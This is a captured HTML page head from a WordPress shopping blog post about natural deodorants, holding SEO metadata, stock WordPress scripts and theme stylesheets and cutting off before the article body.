

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/the-best-natural-deodorants/
body_size: 32795
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Natural Deodorants To Help You Make The Switch This Season</title>
	<meta name="description" content="Ready to swap out your deodorant for a better, healthier option? We&#039;ve rounded up some of the best natural deodorants out there. " />
	<link rel="canonical" href="https://cartageous.com/blog/the-best-natural-deodorants/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Natural Deodorants To Help You Make The Switch This Season" />
	<meta property="og:description" content="Ready to swap out your deodorant for a better, healthier option? We&#039;ve rounded up some of the best natural deodorants out there. " />
	<meta property="og:url" content="https://cartageous.com/blog/the-best-natural-deodorants/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta property="article:publisher" content="https://www.facebook.com/CartageousShopping" />
	<meta property="article:published_time" content="2020-07-16T15:32:57+00:00" />
	<meta property="article:modified_time" content="2022-10-18T10:51:57+00:00" />
	<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Allison Wheeler" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shopcartageous" />
	<meta name="twitter:site" content="@shopcartageous" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Wheeler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cartageous.com/blog/the-best-natural-deodorants/#article","isPartOf":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/"},"author":{"name":"Allison Wheeler","@id":"https://cartageous.com/#/schema/person/2565067ef9999e67508cfa11bcd21969"},"headline":"The Best Natural Deodorants To Help You Make The Switch This Season","datePublished":"2020-07-16T15:32:57+00:00","dateModified":"2022-10-18T10:51:57+00:00","mainEntityOfPage":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/"},"wordCount":671,"publisher":{"@id":"https://cartageous.com/#organization"},"image":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg","keywords":["Beauty","Summer"],"articleSection":["Health, Beauty &amp; Fitness"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cartageous.com/blog/the-best-natural-deodorants/","url":"https://cartageous.com/blog/the-best-natural-deodorants/","name":"The Best Natural Deodorants To Help You Make The Switch This Season","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg","datePublished":"2020-07-16T15:32:57+00:00","dateModified":"2022-10-18T10:51:57+00:00","description":"Ready to swap out your deodorant for a better, healthier option? We've rounded up some of the best natural deodorants out there. ","breadcrumb":{"@id":"https://cartageous.com/blog/the-best-natural-deodorants/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartageous.com/blog/the-best-natural-deodorants/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/the-best-natural-deodorants/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg","contentUrl":"https://cartageous.com/wp-content/uploads/2020/07/The-Best-Natural-Deodorants.jpg","width":1080,"height":650,"caption":"The Best Natural Deodorants To Help You Make The Switch This Season | Cartageous.com/Blog"},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/the-best-natural-deodorants/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"The Best Natural Deodorants To Help You Make The Switch This Season"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]},{"@type":"Person","@id":"https://cartageous.com/#/schema/person/2565067ef9999e67508cfa11bcd21969","name":"Allison Wheeler","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Wheeler"},"description":"Allison Wheeler is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://cartageous.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; The Best Natural Deodorants To Help You Make The Switch This Season Comments Feed" href="https://cartageous.com/blog/the-best-natural-deodorants/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
